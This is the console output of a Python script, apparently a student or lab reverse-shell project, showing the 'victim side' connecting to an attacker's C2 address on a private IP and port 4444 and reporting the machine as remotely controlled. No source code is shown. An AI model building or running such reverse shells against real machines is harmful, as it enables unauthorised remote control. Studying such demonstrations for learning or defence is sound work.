 C:\Users\Predator\OneDrive\Desktop\Bimal_ReverseShell_Project\Code>python victim.py
============================================================
   REVERSE SHELL PAYLOAD - VICTIM SIDE
============================================================
[+] Target Attacker: 192.168.1.94:4444
[+] Attempting to connect...
[✓] SUCCESS! Connected to C2 server
[!] This computer is now remotely controlled
[!] Waiting for attacker commands...